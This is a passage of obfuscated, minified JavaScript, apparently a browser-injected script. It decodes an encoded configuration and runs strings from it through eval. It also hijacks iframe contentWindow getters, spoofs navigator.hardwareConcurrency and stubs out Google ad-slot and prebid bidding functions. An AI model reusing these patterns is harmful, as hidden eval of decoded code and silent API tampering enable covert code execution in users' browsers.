oupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49eutux9k9pux9ku4iu4ux6ux5u4ux,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549e9p9e9w3";if(18===e[t(1567)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(1671);return n}catch(e){const n=t(768)[t(591)](e);return X.A[t(1140)](n),null}},R=(t,e,n,r)=>{const i=a1P;t[i(1773)]((t=>i(2598)===t[i(1439)]||i(3425)===t[i(1439)]&&e||i(1778)===t[i(1439)]&&e&&n||i(417)===t[i(1439)]&&!e))[i(1177)]((t=>(t=>{const e=i;try{const n=t[e(2908)][e(3210)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(641)]})))[e(3210)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(646)]&&f(n),t[e(567)]&&window[e(2668)]((()=>f(n)),t[e(567)][e(899)]),t[e(1122)]&&window[e(582)](t[e(1122)][e(2154)],(()=>f(n)))}catch(t){console[e(1140)](t)}})(t)))},f=M=>{const GA=a1P;try{eval(M)}catch(t){q.A[GA(3184)]&&console[GA(1140)](GA(708),t)}}},2691:(w,k,D)=>{"use strict";const GX=a1P;D.d(k,{Hz:()=>f,b9:()=>R,bb:()=>N,hQ:()=>v});var q=D(7549),s=D(2997),B=D(6516);const A=GX(1870),X={querySelectorAll:()=>[]},m={postMessage:()=>null,document:X,parent:window};function R(){const t=GX;s.A[t(932)]();const e=Object[t(2920)](HTMLIFrameElement[t(3322)],t(739));Object[t(2230)](HTMLIFrameElement[t(3322)],t(739),{get:function(){const n=t;if(this[n(3013)](A))return m;for(var r=arguments[n(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2343)][n(2137)](this,...i)}});const n=Object[t(2920)](HTMLIFrameElement[t(3322)],t(1197));Object[t(2230)](HTMLIFrameElement[t(3322)],t(1197),{get:function(){const e=t;if(this[e(3013)](A))return X;for(var r=arguments[e(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2343)][e(2137)](this,...i)}})}function f(t){t[GX(560)](A,"")}function M(){const t=GX,e=navigator[t(1646)][t(1845)]();return![t(1178),t(1841),t(1300),t(547),t(3377),t(3058)][t(1040)]((n=>e[t(2413)](n)))&&[t(3001),t(2946)][t(1040)]((n=>e[t(2413)](n)))}function G(t,e){return(0,B.c)(((n,r)=>{const i=a1P;let o=0;t[i(1177)]((s=>{const a=i;s[a(3470)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1567)]&&n(!1)}))[a(1416)](r)}))}))}function v(t){const e=GX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2637)](t));)r[e(514)](t[e(2418)](i,o[e(758)])),r[e(514)](c(o[1])),i=o[e(758)]+o[0][e(1567)];return r[e(514)](t[e(2418)](i)),r[e(1409)]("")}function c(W){const GF=GX;try{const x=eval(W);return null===x?GF(979):void 0===x?GF(2199):x[GF(2889)]()}catch(t){return console[GF(1140)](t),t[GF(2889)]()}}function N(t){const e=GX;[e(3194),e(670),e(909),e(2142),e(1112),e(3296),e(1955),e(1938),e(2864),e(2841),e(1872)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&Object[e(2230)](t,e(1589),{get:function(){return 8}})}const L=(t,e,n)=>{const r=GX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2775)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1200)][t]=e,o),clearTargeting:()=>(i[r(1200)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1200)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2530)](i[r(1200)]),getTargetingMap:()=>i[r(1200)],setForceSafeFrame:t=>o};return o};function F(t){const e=GX;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(563)];window[n(3035)][n(563)]=function(e,i){const o=n;if(i===window[o(3035)][o(2200)][o(648)][o(1883)]||t[o(1040)]((t=>e[o(1845)]()[o(2413)](t[o(1845)]()))))return q.A[o(3184)](o(3008),e),L(e,o(2775),o(698));for(var s=arguments[o(1567)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2137)](this,e,i,...a)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(t){q.A[e(1140)](e(1134)+t),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const t=e,n=window[t(3035)][t(2083)]()[t(1722)]()[t(1773)]((e=>e[t(1359)]()))[t(1773)]((e=>e[t(2088)]()[t(1845)]()[t(2413)](t(698))));n[t(1567)]>0&&(q.A[t(3184)](t(3288)+n[t(902)]((e=>e[t(2088)]()))[t(1409)](", ")),window[t(3035)][t(1772)](n))}))}}function S(t){const e=GX;if(0===t[e(1567)])return;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(734)];window[n(3035)][n(734)]=function(e,i,o){const s=n,a=t[s(1773)]((t=>e[s(2413)](t)));if(a[s(1567)]>0)return q.A[s(3184)](s(893),e,s(3103),a[s(1409)](", "),"]"),L(e,i,o);for(var c=arguments[s(1567)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2137)](this,e,i,o,...l)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(r){q.A[e(1140)](e(1134)+r),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const n=e,r=window[n(3035)][n(2083)]()[n(1722)]()[n(1773)]((e=>t[n(1040)]((t=>e[n(2088)]()[n(2413)](t)))));r[n(1567)]>0&&(q.A[n(3184)](n(723)+r[n(902)]((t=>t[n(2088)]()))[n(1409)](", ")),window[n(3035)][n(1772)](r))}))}}function z(){const t=GX;(arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:[t(535)])[t(1177)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(808)]=window[e][n(808)]||[],window[e][n(808)][n(514)]((function(){const t=n,r=function(t){const n=a1P;try{t&&n(2350)==typeof t[n(2132)]&&(q.A[n(3184)](n(504)[n(591)](e),t[n(2132)]),setTimeout((()=>t[n(2132)]([])),0)),q.A[n(3184)](n(460)[n(591)](e),t)}catch(t){q.A[n(1140)](n(1888)[n(591)](e),t)}return Promise[n(3260)]({bids:[],timedOut:[],auctionId:null})};r[t(2672)]=function(n){const r=t;return r(2350)!=typeof n||q.A[r(3184)](""[r(591)](e,r(3347))[r(591)](n)),n},window[e][t(955)]=r,window[e][t(3364)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(2458)))},window[e][t(2953)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(1660)))},window[e][t(1766)]=function(){const n=t;return q.A[n(3184)](n(1523)[n(591)](e,n(3291))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(747);function s(){const t=r,e=i.A[t(2343)](o);return e?t(2612)===e:void 0}function a(t){const e=r;i.A[e(1850)](o,t[e(2889)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1P;if(Object[e(842)])return Object[e(842)](t);{const n={};return t[e(1177)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{T:()=>i});const i=r(3144)},7401:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1926)](t){const e=r;if(!t[e(2319)])return 0;let n;for(n=0;n<t[e(2319)][e(3063)][e(1567)]&&t[e(2319)][e(3063)][n]!==t;n++);return n}static[r(1986)](){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1874)]!==e[t(620)]}catch(t){return!0}}static[r(2213)](){const t=r;if(void 0!==l[t(3106)])return l[t(3106)];if(!l[t(1986)]())return l[t(3106)]=!1,!1;if(window[t(1007)][t(1418)][t(2437)](t(1056))||(0,o.EW)(window[t(1007)][t(1418)]))return l[t(3106)]=!0,!0;try{if((window[t(1007)][t(1418)][t(2413)]("#")?window[t(1007)][t(1418)][t(2418)](0,window[t(1007)][t(1418)][t(2241)]("#")):window[t(1007)][t(1418)])===(window[t(889)][t(1007)][t(1418)][t(2413)]("#")?window[t(889)][t(1007)][t(1418)][t(2418)](0,window[t(889)][t(1007)][t(1418)][t(2241)]("#")):window[t(889)][t(1007)][t(1418)]))return l[t(3106)]=!0,!0}catch(t){}return l[t(3106)]=!1,!1}static[r(1428)](){const t=r;if(!this[t(1986)]())return!1;try{return window[t(889)][t(1007)][t(1418)],!1}catch(t){return!0}}static[r(839)](t){const e=r,n=e(3218);let i=t[n];return i||(i=a.A[e(1086)](),t[n]=i),i}static[r(2936)](t){const e=r,n=document[e(2368)](e(612)),i=s.A[e(2343)]()[e(2515)][e(2343)][e(2137)](t);for(let t=0;t<i[e(1567)];t++){const r=i[t];s.A[e(2343)]()[e(999)][e(2137)](n,r[e(481)],r[e(2381)])}return s.A[e(2343)]()[e(821)][e(1850)][e(2137)](n,s.A[e(2343)]()[e(821)][e(2343)][e(2137)](t)),n}static[r(2915)](t,e){const n=r;e[n(1332)]?s.A[n(2343)]()[n(2214)][n(2137)](e[n(2807)],t,e[n(1332)]):s.A[n(2343)]()[n(2996)][n(2137)](e[n(2807)],t)}static async[r(1388)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](t,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](t,n(1108))){const r=(0,c.c)((e=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](t,r(3309),(()=>{e()})),s.A[r(2343)]()[r(2335)][r(2137)](t,r(1140),(()=>{e()}))}));return e[n(2319)][n(1753)](t,e),r}return e[n(2319)][n(1753)](t,e),(0,c.c)((t=>t()))}static async[r(852)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](e,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](e,n(1108))){const r=(0,c.c)((t=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](e,r(3309),(()=>{t()})),s.A[r(2343)]()[r(2335)][r(2137)](e,r(1140),(()=>{t()}))}));return s.A[n(2343)]()[n(2996)][n(2137)](t,e),r}return s.A[n(2343)]()[n(2996)][n(2137)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3106),void 0)},7194:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1440)](t){const e=r;return!!(t&&t instanceof Element)&&e(3037)===window[e(2461)](t)[e(3027)]}static[r(2699)](t){const e=r;return!!(t&&t instanceof Element)&&e(2964)===window[e(2461)](t)[e(3297)]}static[r(3019)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)],s=window[e(2461)](t);return e(3037)===s[e(3027)]&&(o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=e(1876),e(3037)===s[e(3027)]&&(n=!0)),""===i?o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(1375)](e(3027)):o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=i,n}static[r(1406)](t){const e=r;let n=t[e(2807)];for(;n;){if(this[e(1440)](n))return!0;n=n[e(2807)]}return!1}static async[r(2599)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2100)](t):t instanceof Element&&this[e(2190)](t)}static async[r(2100)](t){const e=r,n=new u(t);return await n[e(2636)]()}static[r(2190)](t){const e=r;if(!t||!document[e(2534)](t))return!1;if(this[e(3019)](t))return a.A[e(3184)](e(3239)),!1;const n=t[e(2068)]();return!(n.x+window[e(1506)]+n[e(1727)]<-500&&(a.A[e(3184)](e(445)),a.A[e(3184)](e(441)[e(591)](n.x,e(2448))[e(591)](n.y,e(3454))[e(591)](window[e(1506)],e(1364))[e(591)](window[e(3282)],e(1851))[e(591)](n[e(1727)],e(1251))[e(591)](n[e(2918)])),1))}static[r(1844)](t){const e=r;return function(){const e=a1P,n=window[e(2461)](t);return e(2284)===t[e(2808)][e(1845)]()||!(e(1724)!==t[e(2808)][e(1845)]()||!(t[e(1546)]||n[e(623)]&&e(3037)!==n[e(623)]))||!(e(2385)!==t[e(2808)][e(1845)]()||!n[e(623)]||e(3037)===n[e(623)])||"a"===t[e(2808)][e(1845)]()}()&&this[e(2636)](t)}static[r(2636)](t){const e=r,n=window[e(2461)](t);if(e(3037)===n[e(3027)])return!1;if(e(3320)!==n[e(3297)])return!1;if(parseFloat(n[e(2796)])<.2)return!1;if(t[e(1187)]<10||t[e(796)]<10)return!1;let i=t[e(2319)];for(;i;){if(this[e(3019)](i))return!1;i=i[e(2319)]}return!0}static async[r(2959)](t){const e=r;for(const n of Array[e(2894)](t[e(1330)](e(1724))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2284))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2385))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)]("a")))if(l[e(1844)](n))return!0;const n=[];for(const r of Array[e(2894)](t[e(1330)](e(1611)))){const t=new u(r);n[e(514)](t[e(2636)]())}return(await Promise[e(2598)](n))[e(1040)]((t=>!0===t))}static[r(562)](t){u[r(1310)](t)}}class u{constructor(t){const e=r;this[e(1611)]=t,(0,i.A)(this,e(3265),void 0),(0,i.A)(this,e(1796),!1),(0,i.A)(this,e(2172),0)}[r(2636)](){return(0,c.c)((t=>{const e=a1P;if(!l[e(2636)](this[e(1611)]))return t(!1);this[e(2172)]&&window[e(740)](this[e(2172)]),this[e(2172)]=o.A[e(2343)](window)[e(2758)][e(2137)](window,(()=>{const n=e;if(this[n(1796)])return void window[n(740)](this[n(2172)]);if(!this[n(1611)]||!o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)]))return window[n(740)](this[n(2172)]),t(!1);this[n(3265)]=new MessageChannel,this[n(3265)][n(1429)][n(2705)]=e=>{const r=n,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](e);if(r(3131)==typeof i&&(0,s._)(i)){this[r(1796)]=!0;const e=(0,s.ks)(i);e===u[r(1224)]?t(!0):e===u[r(2744)]&&t(!1)}};const r=(0,s.md)(u[n(2351)]);o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)])[n(1619)](r,"*",[this[n(3265)][n(2312)]])}),200),o.A[e(2343)](window)[e(998)][e(2137)](window,(()=>{const n=e;this[n(1796)]||(window[n(740)](this[n(2172)]),t(!1))}),3e3)}))}[r(2617)](){const t=r;this[t(2172)]&&window[t(740)](this[t(2172)]),this[t(3265)][t(1429)][t(2705)]=null,this[t(3265)][t(2312)][t(2705)]=null}static[r(1310)](t){const e=r;o.A[e(2343)](t)[e(2335)][e(2137)](t,e(2092),(async n=>{const r=e,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](n);if(r(3131)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2351)]&&a!==this[r(1433)])return;const c=n[r(2051)][0];c[r(1619)]((0,s.md)(u[r(1763)]));const d=await l[r(2959)](t[r(2129)])?u[r(1224)]:u[r(2744)];c[r(1619)]((0,s.md)(d))}))}}(0,i.A)(u,r(2351),r(2653)),(0,i.A)(u,r(1433),r(1237)),(0,i.A)(u,r(1763),r(1078)),(0,i.A)(u,r(1224),r(860)),(0,i.A)(u,r(2744),r(3190))},1221:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2610)](t){this[r(3141)]=t}static[r(2343)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(1466)](t)}catch(t){return""}}static[r(1850)](t,e){const n=r;let i=!(arguments[n(1567)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1567)]>3&&void 0!==arguments[3]?arguments[3]:n(1868);try{if(i&&(t=a(t)),!this[n(3141)])return window[s][n(976)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1P;try{var s,a;await function(){const t=a1P;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(1407)]?Date[t(3380)]()-o>e?r(new Error(t(1668))):setTimeout(s,50):n(window[t(1407)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2039)!==t[i(1160)]&&i(1705)!==t[i(1160)]||e&&!t[i(2327)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1407)])||void 0===o||o[r(2137)](s,r(2761),2,(()=>{}),t[r(2500)])}catch{}n(t)}};null===(s=(a=window)[i(1407)])||void 0===s||s[i(2137)](a,i(582),2,u),setTimeout((()=>{c||r(new Error(i(459)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1P;var n,r;return!!(null!==(n=null===(r=t[e(2764)])||void 0===r?void 0:r[e(2990)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2484));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(680)]?Date[t(3380)]()-o>e?r(new Error(t(3236))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(680)])||void 0===r||r[e(2137)](i,e(582),((t,r)=>{const i=e;r&&t&&(i(2023)===t[i(3026)]||i(1588)===t[i(3026)])&&n(t)})),null===(o=(s=window)[e(680)])||void 0===o||o[e(2137)](s,e(1930),((t,r)=>{r&&t&&n({eventName:e(823),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(709)](t)}return{result:await Promise[r(3260)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(976)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1416)]((t=>{}))}catch(t){}}static[r(1150)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(2001)](t)}catch(t){}}}(0,i.A)(s,r(3141),!1);const a=t=>""[r(591)](window[r(1007)][r(1691)],r(3379))[r(591)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1P;window[t(582)](t(1729),o)}function a(){const t=a1P;window[t(2761)](t(1729),o)}},2997:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2920)](HTMLIFrameElement[r(3322)],r(739)),XMLHttpRequest_open:()=>a(window,r(1514),r(3014)),Window_decodeURIComponent:()=>a(window,r(3417),r(752)),Window_fetch:()=>a(window,r(3417),r(2253)),Element_setAttribute:()=>a(window,r(2627),r(560)),EventTarget_addEventListener:()=>a(window,r(2183),r(582))},o=r(2009)+window[r(1008)](window[r(1007)][r(1418)]),s={get(){return this[r(932)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1412)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2656)===e[i(1845)]()?t[n]:i(2129)===e?null===(o=t[i(2129)])||void 0===o?void 0:o[n]:i(2332)===e?null===(s=t[i(2332)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3322)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1P,n=(e,n)=>{t(e,n)};return n[e(2889)]=()=>e(1736),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1P;for(document[e(975)]&&t();!document[e(975)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const 